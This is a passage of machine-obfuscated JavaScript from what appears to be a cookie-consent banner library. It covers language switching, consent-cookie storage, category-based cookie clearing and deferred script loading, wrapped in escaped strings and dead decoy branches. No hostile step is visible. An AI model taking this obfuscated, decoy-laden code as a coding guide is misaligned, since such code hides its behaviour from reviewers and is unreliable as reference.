fc4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x77,0xa6,0x168,0x59,0x143)][_0x57740b(-0x6c,0xba,-0x72,0x58,0x49)]?_0x23c395['languages'][_0x2ecb71][_0x5df903(-0xae,-0x295,-0x1aa,-0x1e9,-0x155)][_0x5ceadc(0x46b,0x36b,0x3c8,0x3d2,0x388)]:'';_0x45c607["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1c8c34);_0x45c607["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x31ecc6);_0xc07a02['appendChild'](_0x45c607);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a23ff);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x19f205);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5f4fc4);_0x4213d9["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc07a02);_0x364598['appendChild'](_0x4213d9);_0x443980['appendChild'](_0x364598);_0x18dea1['appendChild'](_0x443980);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d3dd3);_0x807683['appendChild'](_0x18dea1);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x50d774);var _0x1c7dc6=0x9+0x5;var _0x40c125;_0x1c7dc6=_0x512842(-0x180,-0x1da,-0x1c8,-0x20b,-0x1b5);_0x40c125=_0x1f7247(_0x512842(-0x1ea,-0x128,-0x14c,0x4,-0xb8));_0x40c125['id']=_0x5ceadc(0x25c,0x2c3,0x233,0x2c3,0x284);_0x40c125['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x512842(-0x151,-0x6f,-0xa6,0x48,-0x82)][_0x4d04fd(0x18f,-0xa1,0x74,0x6f,-0x64)]?_0x23c395['languages'][_0x2ecb71][_0x5df903(-0x1a8,-0xf4,-0x1aa,-0x95,-0xfd)][_0x5ceadc(0x3ce,0x3b9,0x3d2,0x3d2,0x415)]:'';_0x395818["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x40c125);}else{_0x3662af=_0x50938c();}};_0x17f4db=0x0;var _0x5777fa=0x1+0x6;var _0x561383=function(){function _0x2297b7(_0x329b33,_0x104920,_0x3da241,_0xe0ccc2,_0x27ccf5){return _0x3e90(_0x27ccf5-0x2c9,_0x3da241);}_0x5cc82c=_0x1f7247(_0x1179d4(0x101,0x112,0x103,0x1a,0x153));_0x5cc82c["\u0069\u0064"]=_0x1179d4(-0x1,0xdf,0x38,0x58,0x168);_0x5cc82c["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x1179d4(0x165,0x52,0xa0,-0x2a,-0x82);_0x5cc82c["\u0073\u0074\u0079\u006c\u0065"]["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x371b7d(-0x18d,-0x15d,-0x20e,-0xdd,-0x19e);_0x5cc82c["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x1179d4(0xdc,0x192,0x1c1,0x19d,0x19d);function _0x432ea1(_0x44dc99,_0x520c68,_0x414e69,_0x47c2c8,_0x1f161e){return _0x3e90(_0x44dc99-0x38e,_0x520c68);}function _0x42e9a8(_0x195eaf,_0x45ef08,_0x12a1fa,_0x3a5fbb,_0x399117){return _0x3e90(_0x3a5fbb-0x1f,_0x195eaf);}_0x807683=_0x5cc82c['children'][0x4b6e0^0x4b6e0];function _0x371b7d(_0x4fa533,_0x339594,_0x5762a4,_0x18f1cf,_0x215d53){return _0x3e90(_0x4fa533- -0x31d,_0x215d53);}function _0x1179d4(_0x488075,_0x590793,_0x1a9596,_0x212c3b,_0x624f51){return _0x3e90(_0x590793- -0x3a,_0x212c3b);}var _0x32d73f;var _0x453889=_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];_0x32d73f=_0x42e9a8(0x95,0x113,0x2c8,0x1a0,0x1cd);if(_0xc9bec3)_0x54e122(_0x453889);_0xb8c1cc(_0x453889);(_0x4caa60||document["\u0062\u006f\u0064\u0079"])['appendChild'](_0x5cc82c);};_0x5777fa=_0x3bb43f(0x5b8,0x479,0x5cd,0x41a,0x4d0);_0x40412a["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x146cd,_0x50ea4c){if(typeof _0x146cd!==_0x3e6e17(-0x212,-0x16d,-0xd6,-0x187,-0x14a))return;var _0x42282a=_0x3866da(_0x146cd,_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"]);function _0x3e6e17(_0x5917fb,_0x216faf,_0x27f0a3,_0x40cbd6,_0x2dfe9c){return _0x3e90(_0x2dfe9c- -0x18d,_0x216faf);}function _0xcf7ff8(_0xadc5e0,_0x425b47,_0xb26e8c,_0x682920,_0x3e5e04){return _0x3e90(_0x425b47-0x352,_0xadc5e0);}if(_0x42282a!==_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x50ea4c===!![]){_0x4dc092['current_lang']=_0x42282a;if(_0xc9bec3){_0x54e122(_0x42282a);_0x2ce449(_0x3cbf1e);}_0xb8c1cc(_0x42282a);_0x9cf68d(_0xcf7ff8(0x3d1,0x4b0,0x3e0,0x3e5,0x56f)+_0x42282a+'\x27');return!![];}return![];};var _0x3161db=function(_0x324852){function _0x19da1f(_0x29334e,_0x5ba727,_0x3a0afa,_0x8510c4,_0x2ae149){return _0x3e90(_0x2ae149-0xec,_0x8510c4);}function _0x409382(_0x2b91cc,_0x484230,_0x117e7e,_0x4b93d4,_0x304922){return _0x3e90(_0x484230-0x49,_0x4b93d4);}function _0x5cee4c(_0x30ff50,_0x155a07,_0x31a9b9,_0x428441,_0x4c7d43){return _0x3e90(_0x155a07- -0x1e,_0x31a9b9);}function _0x4db1fb(_0x4c1ba7,_0x9c1276,_0x5b0419,_0x5d71b0,_0x1baa9d){return _0x3e90(_0x9c1276-0x103,_0x4c1ba7);}function _0x335bad(_0x5737d9,_0x159a0e,_0x593435,_0x53e324,_0x561d34){return _0x3e90(_0x561d34- -0x1c6,_0x5737d9);}if(_0x4db1fb(0x291,0x1b9,0xc9,0x186,0xc1)!==_0x409382(0x2e5,0x20e,0x127,0x1a4,0x294)){var _0x278972;var _0x26d564=_0x33d21d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x278972=0x1;var _0x50bcc6=0x5+0x4;var _0x1ffccf=-(0xdab9c^0xdab9d);_0x50bcc6=_0x4db1fb(0x152,0x203,0xf9,0x2d9,0x26a);_0x1d036e=![];var _0x189e81=0x0+0x6;var _0x13750f=_0x5bd04e('',_0x335bad(0x37,0xbc,0x106,-0x2c,-0x21));_0x189e81=_0x5cee4c(0x186,0x135,0x23a,0x22f,0x155);var _0x537ed6=[_0x4dc092['cookie_domain'],"\u002e"+_0x4dc092['cookie_domain']];if(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0x1b55f^0x1b55f,0x699db^0x699df)===_0x409382(-0x20,0xa2,0x185,-0x1c,0x12)){if(_0x4db1fb(0x1c3,0x231,0x168,0x258,0x12d)!==_0x5cee4c(0x12,0x11a,0x1e,0x1bd,0x193)){var _0x16dae1=_0x4dc092['cookie_domain']['substr'](0xb08c9^0xb08cd);_0x537ed6["\u0070\u0075\u0073\u0068"](_0x16dae1);_0x537ed6["\u0070\u0075\u0073\u0068"]("\u002e"+_0x16dae1);}else{_0x33c9bf=_0x4f01a4(_0x19da1f(0x1dd,0x2e7,0x13c,0x210,0x238));_0x206456['id']=_0x4db1fb(-0x8,0x126,0x14c,0xab,0x84);_0x4a92fe(_0x50e59b,_0x19da1f(0x2a2,0x20d,0x12b,0x11f,0x19f),function(){_0x2e86ee['showSettings'](0x2505f^0x2505f);});_0x348f98['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x19da1f(0x362,0x363,0x335,0x22b,0x239);_0x3484f8['innerHTML']=_0x35ac56['languages'][_0xeb784a][_0x19da1f(0x2f3,0x274,0x343,0x364,0x329)][_0x5cee4c(0x1ea,0x15e,0x175,0x14b,0x1e2)];}}for(var _0x41eb67=0x75edc^0x75edc;_0x41eb67<_0x26d564;_0x41eb67++){if(_0x409382(0x159,0xd2,0x1,0x14d,0x4f)!==_0x335bad(-0x80,-0xc4,-0xf7,-0x171,-0x186)){var _0x5f2eff=_0x33d21d[_0x41eb67];if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x5f2eff,_0x4db1fb(0x259,0x344,0x386,0x3f7,0x3c6))){if(_0x5cee4c(0x130,0x19b,0x129,0x2b6,0x213)===_0x409382(0x12b,0x202,0x1bf,0x162,0x2cb)){var _0x4cf436;var _0x1df4f3=_0x3c823d(_0x556990,_0x5f2eff[_0x335bad(-0x69,0x152,0x13b,0xf7,0x7b)][_0x335bad(-0x5c,-0xb9,-0x94,-0x1a6,-0x161)])>-(0xccc2d^0xccc2c);_0x4cf436=0x5;if(!_0x56806e[++_0x1ffccf]&&Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x5f2eff,_0x409382(0x118,0x22a,0x20b,0x2df,0x184))&&(_0x324852||_0x1df4f3)){if(_0x5cee4c(0xd8,0x75,-0x73,0x118,0x149)===_0x5cee4c(0x30,0x145,0x14b,0x197,0x8d)){_0x37b36c=_0x37f803&&_0x489b62["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4b343e(_0x294d30,_0x1b3203)>-(0xdda7a^0xdda7b)){_0x3358b3(_0x2995fc,_0x3ea1c9);if(!(_0x5807c2===_0x19da1f(0x45,0x87,0x1c8,0x13c,0x109)&&_0x13f514[0xd5261^0xd5261]===_0x19da1f(0x2fa,0x44e,0x3ba,0x3f8,0x323))&&_0x31ada4(_0x3d40fe,_0x1d9788[0x6437d^0x6437d])>-(0xc66e3^0xc66e2)){for(var _0x428a42=0x26cea^0x26cea;_0x428a42<_0x42dba8["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x428a42++){_0x16244f(_0x4f29fb,_0x239933[_0x428a42]);}}}_0x40aaba(_0x30e408,_0x5bb0d6)>-(0x6fbaa^0x6fbab)&&_0x4f3ffc(_0x21b235,_0x420495);}else{var _0x243442=_0x5f2eff[_0x409382(0x1c3,0x22a,0x2ab,0x2dd,0xfd)];var _0x26212b=0x3+0x2;var _0x1f22e6=_0x59f057(_0x24a604[0x1942d^0x1942d])[0x5fb30^0x5fb30];_0x26212b=0x6;var _0x287c24=_0x243442['length'];if(_0x5f2eff[_0x4db1fb(0x3f5,0x344,0x21f,0x310,0x31b)][_0x19da1f(0x1a7,0x173,0xfb,0x81,0xf1)]===_0x5cee4c(-0xbb,0x69,0x10f,0x2b,0xcb))_0x1df4f3&&(_0x1d036e=!![]);for(var _0x43e8dc=0xc1ca2^0xc1ca2;_0x43e8dc<_0x287c24;_0x43e8dc++){if(_0x5cee4c(-0x1a,-0x3,-0x38,-0x6b,0x28)===_0x4db1fb(0x17e,0x1f6,0x244,0x2be,0x28e)){if(_0x2866c6["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x380491[0x371d5^0x371d4]){_0x12214e[0xd63c0^0xd63c0]['focus']();_0xecddbe['preventDefault']();}}else{var _0x2d5b08=_0x243442[_0x43e8dc],_0x293bd6=[];var _0x5d3f26=0x4+0x8;var _0x474820=_0x2d5b08[_0x1f22e6];_0x5d3f26=_0x19da1f(0x1c2,0x2ab,0x2a6,0x2c9,0x229);var _0x2bda3d=_0x2d5b08[_0x19da1f(0x201,0x1d5,0x154,0x2ce,0x26f)]||![];var _0x5b1afc;var _0x42cf01=_0x2d5b08[_0x409382(0x57,0x71,-0xaf,0x11e,0xbd)]||null;_0x5b1afc=0x6;var _0x47c7aa=0x2+0x1;var _0x1dbd81=_0x2d5b08[_0x4db1fb(0x307,0x22d,0x30a,0x123,0x2b7)]||![];_0x47c7aa=0x0+0x1;_0x42cf01&&(_0x537ed6=[_0x42cf01,"\u002e"+_0x42cf01]);if(_0x2bda3d){if(_0x409382(0x10b,0xf2,0x9e,0xd8,0x1f5)===_0x4db1fb(0x265,0x1ac,0xb9,0x9c,0x2b4)){for(var _0x5bafc1=0x73372^0x73372;_0x5bafc1<_0x13750f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5bafc1++){if(_0x13750f[_0x5bafc1]["\u006d\u0061\u0074\u0063\u0068"](_0x474820)){_0x293bd6["\u0070\u0075\u0073\u0068"](_0x13750f[_0x5bafc1]);}}}else{if(!_0x2d0c73){_0x377764=_0x1edd8a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x335bad(0x72,-0x88,0x5,-0x9c,0x20),_0x55c131||_0x5f199e['languages'][_0x22a83a][_0x4db1fb(0x3d9,0x340,0x414,0x424,0x2c6)][_0x19da1f(0x1a8,0x28b,0xd2,0x17a,0x17d)]||'');}else{_0x49600a=_0x2270c0['replace'](_0x19da1f(0x3cd,0x374,0x1d1,0x29b,0x2d2),'');}}}else{if(_0x335bad(0xef,-0xe,0x17d,0xfa,0x7a)!==_0x19da1f(0x29e,0x1eb,0x155,0x221,0x1a3)){var _0x124fa3=0x6+0x8;var _0x1a2029=_0x3c823d(_0x13750f,_0x474820);_0x124fa3=0x1+0x2;if(_0x1a2029>-(0x1a085^0x1a084))_0x293bd6["\u0070\u0075\u0073\u0068"](_0x13750f[_0x1a2029]);}else{_0x4697c7['onreadystatechange']=function(){function _0x3c077f(_0x288ef8,_0x384632,_0x420f0d,_0x972519,_0x3229a2){return _0x3e90(_0x288ef8- -0x1f0,_0x972519);}function _0x1e05b5(_0x965155,_0x13837a,_0x2e51ce,_0x5a59b4,_0x1fb1c8){return _0x3e90(_0x2e51ce-0xab,_0x1fb1c8);}if(_0x3dda27["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x1e05b5(0x169,0x21c,0x16c,0x1e2,0xaf)||_0x1435b0['readyState']===_0x1e05b5(0x2bd,0x8d,0x194,0xd0,0x28c)){_0x2679ba["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x558d95(_0x2ea0c5,++_0x130b25);}};}}_0x9cf68d(_0x5cee4c(0xaa,0x1f,-0xa4,0xa7,0x135)+_0x474820+_0x19da1f(0xc3,0x8a,0x13d,0x1ef,0x163),_0x293bd6);if(_0x293bd6['length']>(0x4ac02^0x4ac02)){_0x4c7f5e(_0x293bd6,_0x1dbd81,_0x537ed6);_0x5f2eff[_0x409382(0x323,0x28a,0x26f,0x274,0x2fb)][_0x409382(-0x13,0x4e,0x63,0xd8,0x7f)]===_0x409382(0x165,0x250,0x187,0x34b,0x303)&&(_0x1d036e=!![]);}}}}}}else{if(_0x51a640["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x4db1fb(0x1f9,0x1c4,0x1ea,0x18e,0x263)||_0x593cc5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x409382(0x16a,0x132,0x13,0x53,0x183)){_0x1bc5d9['onreadystatechange']=null;_0xbc72c9(_0x1c7c01,++_0x499ca2);}}}}else{!_0x2cc8ae&&_0xb62c30['push'](![]);}}}else{!_0x1a40a2&&(_0x20fb91={});for(var _0x382e31 in _0x75614a){if(_0x58db15[_0x382e31]!==_0xdede9b[_0x382e31]){_0x511ef7[_0x382e31]=_0x309f54[_0x382e31];_0xa86dea=!![];}}}};var _0x262bed=function(_0x4773e6){_0x556990=[];var _0x5458d1=0x9+0x8;var _0x576906=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x337413(0x604,0x552,0x432,0x615,0x520))||[];_0x5458d1=0x8+0x4;function _0x1c8d10(_0x1d5cd5,_0x40a13c,_0x120312,_0x596c4e,_0x560148){return _0x3e90(_0x560148- -0x116,_0x596c4e);}if(_0x576906['length']>(0x8c3b8^0x8c3b8)){for(var _0x937ebf=0x9ba2b^0x9ba2b;_0x937ebf<_0x576906['length'];_0x937ebf++){if(_0x3c823d(_0x4773e6,_0x59b020[_0x937ebf])!==-(0x9125f^0x9125e)){_0x576906[_0x937ebf]['checked']=!![];if(!_0x56806e[_0x937ebf]){if(_0x337413(0x53d,0x4f9,0x561,0x5cf,0x51b)!==_0x337413(0x654,0x5b5,0x616,0x516,0x548)){_0x556990["\u0070\u0075\u0073\u0068"](_0x59b020[_0x937ebf]);_0x56806e[_0x937ebf]=!![];}else{_0x25e1d3['cookie']=_0x39c433[_0x539e97]+_0x337413(0x5ba,0x4fe,0x45e,0x5e4,0x442)+_0x46a04d+(_0x20270e[_0x96897]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x1c8d10(0x55,0x4f,-0x77,-0x6,0x11)+_0x268ba1[_0x2e8d90]:'')+';\x20'+_0xaaecc8;}}}else{if(_0x337413(0x54e,0x4e8,0x589,0x4e8,0x600)===_0x337413(0x4ca,0x4e8,0x3b8,0x4d8,0x565)){_0x576906[_0x937ebf]['checked']=![];if(_0x56806e[_0x937ebf]){if(_0x1c8d10(-0x3,-0x11c,0x1f,-0x12e,-0x11)!==_0x1c8d10(0xdd,-0x11e,0xa7,0x112,-0x11)){_0x348fa2(_0x31999b,_0x5df35f);}else{_0x556990['push'](_0x59b020[_0x937ebf]);_0x56806e[_0x937ebf]=![];}}}else{_0x39251e['push'](_0x2e1326[_0x22f8e4]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}}}if(!_0x21d0aa&&_0x4dc092['autoclear_cookies']&&_0x556990['length']>(0xa5e3a^0xa5e3a))_0x3161db();if(!_0x4d3317)_0x4d3317=new Date();function _0x526f0a(_0x5e8578,_0x2eff45,_0x4e942d,_0x2d7ef5,_0x1ef50d){return _0x3e90(_0x4e942d- -0x25c,_0x1ef50d);}if(!_0x47a790)_0x47a790=_0x4e5cb5();_0x174c85={'categories':_0x4773e6,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x4dc092["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],'data':_0x2474b6,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],'consent_date':_0x4d3317['toISOString'](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x47a790};if(_0x21d0aa||_0x556990["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x4109d^0x4109d)){_0x4560e4=!![];if(!_0x8c31c3)_0x8c31c3=_0x4d3317;else _0x8c31c3=new Date();_0x174c85[_0xf702a4(-0xec,-0x18e,-0xe9,-0x17e,-0x223)]=_0x8c31c3["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x51dd85=_0x3b3dc7(_0x329646());_0x3fe964(_0x4dc092['cookie_name'],JSON['stringify'](_0x174c85));_0x45b01b();}function _0x4e2b3a(_0x14ae14,_0x5885c2,_0x141135,_0x319e77,_0x54e852){return _0x3e90(_0x141135-0x3b8,_0x5885c2);}if(_0x21d0aa){if(_0x1c8d10(-0x3d,0x126,0x1c4,0x181,0xb5)===_0xf702a4(0x7,0x8d,-0x2e,-0x3,-0x9a)){if(_0x4dc092["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3161db(!![]);if(typeof _0x851276===_0x337413(0x4fa,0x5df,0x4e6,0x6a5,0x4e6))_0x851276(_0x40412a['getUserPreferences'](),_0x174c85);if(typeof _0x938ed6===_0x526f0a(-0x33,0xe,-0x56,0x12,0x3b))_0x938ed6(_0x174c85);_0x21d0aa=![];if(_0x4dc092["\u006d\u006f\u0064\u0065"]===_0x526f0a(-0x1b,-0x108,-0xe6,0x15,-0x135))return;}else{_0x39aa01['push'](_0x544da1[_0x188673]);}}if(typeof _0x53abae===_0x337413(0x4df,0x5df,0x5ce,0x552,0x500)&&_0x556990["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xa2233^0xa2233))_0x53abae(_0x174c85,_0x556990);function _0xf702a4(_0x57046b,_0x4e7a93,_0x3354c8,_0x5815b4,_0xfa28db){return _0x3e90(_0x5815b4- -0x1ce,_0x57046b);}function _0x337413(_0x1ae4df,_0x827a8e,_0x254540,_0x4efe31,_0x597bd7){return _0x3e90(_0x827a8e-0x3d9,_0x254540);}if(_0x1d036e)window['location']["\u0072\u0065\u006c\u006f\u0061\u0064"]();};var _0x3c823d=function(_0x41c7bf,_0x4af9cc){return _0x41c7bf["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x4af9cc);};var _0xb02f4d=0x0+0x5;var _0x9cf68d=function(_0x24b005,_0x26867a,_0x3bc7f1){_0x21c0f7&&(!_0x3bc7f1?console['log'](_0x24b005,_0x26867a!==undefined?_0x26867a:'\x20'):console["\u0065\u0072\u0072\u006f\u0072"](_0x24b005,_0x26867a||''));};_0xb02f4d=0x6+0x9;var _0x25fea0=0x7+0x5;var _0x1f7247=function(_0x321d15){function _0x560dbf(_0x49a25c,_0x453c2d,_0x90c1b2,_0x439388,_0x507503){return _0x3e90(_0x90c1b2- -0x27b,_0x507503);}function _0x20a9d2(_0x4cc0c4,_0x46fc67,_0x28dfc4,_0x33f98f,_0x6beb18){return _0x3e90(_0x6beb18- -0x374,_0x28dfc4);}var _0x5b4321=document['createElement'](_0x321d15);if(_0x321d15===_0x20a9d2(-0x20e,-0x166,-0x1ac,-0x25c,-0x22f)){_0x5b4321["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x20a9d2(-0x20c,-0x248,-0x318,-0x25c,-0x235),_0x321d15);}return _0x5b4321;};_0x25fea0=0x9+0x8;var _0x4e5cb5=function(){function _0x13a081(_0x427926,_0x57e9a8,_0x442f15,_0x400630,_0xfbcef6){return _0x3e90(_0x427926-0x1ea,_0x400630);}function _0x33b918(_0x473bb2,_0xb00cc3,_0x8cf2c3,_0x5b71f6,_0xd5bffd){return _0x3e90(_0x473bb2- -0x3c6,_0x8cf2c3);}function _0x350863(_0x13a39a,_0x14ef1c,_0x19682f,_0x57cd19,_0x59308d){return _0x3e90(_0x14ef1c- -0xfb,_0x59308d);}if(_0x350863(-0x63,-0x8f,-0x19f,-0x154,-0x50)!==_0x350863(-0xd0,0x40,0xb9,0x17,-0x78)){return([0x989680]+-(0x99156^0x992be)+-(0x1879d^0x1883d)+-(0x98bfc^0x994bc)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new RegExp(_0x350863(0x64,0x75,0x5d,-0x7c,0x9c),"\u0067"),function(_0xa659b9){function _0x4ad7a2(_0x18a25f,_0x2ab9cc,_0x2b5089,_0x412dc6,_0x1dfd27){return _0x3e90(_0x1dfd27-0x36,_0x412dc6);}function _0x2d0bbd(_0x13d8da,_0x14c48f,_0x190bd9,_0x51bb16,_0x4e6e3c){return _0x3e90(_0x4e6e3c- -0x286,_0x190bd9);}if(_0x4ad7a2(0x119,0x257,0x72,0x187,0x162)===_0x2d0bbd(-0x170,-0x1c5,-0x1b6,-0x313,-0x232)){var _0x4591e9=0x6+0x8;var _0xc36960=_0x579fb7(_0x45a4b4,_0x4e1b57);_0x4591e9=0x1+0x2;if(_0xc36960>-(0x1a085^0x1a084))_0x19d504["\u0070\u0075\u0073\u0068"](_0x4a1d4b[_0xc36960]);}else{return(_0xa659b9^(window['crypto']||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0xa659b9/(0xd7933^0xd7937))["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0xd4c2c^0xd4c3c);}});}else{if(_0x293e67(_0x3cfa08,_0x4cedd0)!==-(0xaea3d^0xaea3c))_0x1c299d["\u0070\u0075\u0073\u0068"](_0x4713e6);}};var _0x6c3a2e=0x0+0x9;var _0xd7a67e=function(_0x242af5,_0x53f196){function _0x5f2702(_0x259df0,_0x43f588,_0x1912ca,_0xfd63a7,_0x1f0da0){return _0x3e90(_0x259df0- -0x3cf,_0x43f588);}function _0xd309f1(_0x52f6e6,_0x543c82,_0x39db85,_0x8d2354,_0x231d18){return _0x3e90(_0x39db85- -0x271,_0x543c82);}if(_0x4dc092['auto_language']===_0x5f2702(-0x2f5,-0x374,-0x30a,-0x26a,-0x3ca)){return _0x3866da(_0xa367cb(),_0x242af5);}else if(_0x4dc092['auto_language']===_0x5f2702(-0x375,-0x282,-0x3a6,-0x2b0,-0x476)){if(_0x116267(-0xfe,-0x1b,0x26,-0x9c,-0x10a)===_0x57892d(0x3f5,0x361,0x309,0x4ab,0x428)){return _0x3866da(document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['lang'],_0x242af5);}else{var _0x41a41b;var _0x223aea=_0x317f5e(_0x57892d(0x490,0x4b5,0x3b6,0x56b,0x547));_0x41a41b=0x3;if(_0xa33142&&_0x46a82c['length']>(0x770af^0x770af)){for(var _0x5841ce=0x70d9c^0x70d9c;_0x5841ce<_0x59cf16["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x5841ce){_0x5906f1[_0x5841ce]&&_0x223aea["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x56ed1e[_0x5841ce][_0x116267(0x217,0xda,0xc3,0x147,0x126)],_0x52defc[_0x5841ce][_0xd309f1(-0x13b,-0x132,-0x20c,-0x329,-0x1d3)]);}}if(_0x137fbb){_0x223aea['onload']=_0x25b53f;}_0x223aea['src']=_0x14e091;_0x10bebc['head']["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x223aea);}}else{if(_0x116267(0x160,0x31,0x1f7,0xe3,0x1bf)===_0x1a1249(0x2df,0x2c6,0x2a7,0x23d,0x334)){if(typeof _0x53f196===_0x57892d(0x40b,0x3ec,0x517,0x2ec,0x4a1)){if(_0x5f2702(-0x2f1,-0x3bb,-0x2e7,-0x387,-0x2da)!==_0x57892d(0x4a6,0x3e2,0x566,0x3f7,0x5c2)){if(_0x2faaf8===!![])_0x45f7f8(_0x7b2a63['current_lang']);if(_0x36c772){_0x46b059(function(){_0x10a9dc(_0xecbaa1,_0x22d895(-0x136,-0x123,-0x1a4,-0x148,-0xc0));function _0xc8920a(_0x2c4b79,_0x2eea7f,_0x21ba83,_0x2e4eb3,_0x415b96){return _0x3e90(_0x415b96- -0x296,_0x2eea7f);}function _0x2e9b93(_0xadd608,_0x419d25,_0x232a20,_0x221f4d,_0x345452){return _0x3e90(_0x345452- -0x166,_0x232a20);}_0x4011f2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x22d895(-0x453,-0x33e,-0x2c0,-0x32c,-0x38d),_0x2e9b93(-0x127,-0x194,-0xf5,-0x222,-0x12c));_0x5b102b=!![];function _0x22d895(_0x2322e2,_0x5953c7,_0x4a87bb,_0x353bf1,_0x42520b){return _0x3e90(_0x5953c7- -0x34c,_0x353bf1);}function _0x963cf1(_0x55e8d4,_0x3491c3,_0x3408c1,_0x311a23,_0x409834){return _0x3e90(_0x55e8d4-0x1ce,_0x311a23);}_0x211113(function(){_0x331670=_0x496db4["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x1e44ef=_0x5dcce1;},0xac500^0xac5c8);_0x20ac19(_0x22d895(-0x106,-0x19d,-0x1b0,-0x80,-0x113));},_0x2e8c3d>(0x93c03^0x93c03)?_0x307530:_0x3d0df8?0x28989^0x28997:0x1a133^0x1a133);}}else{return 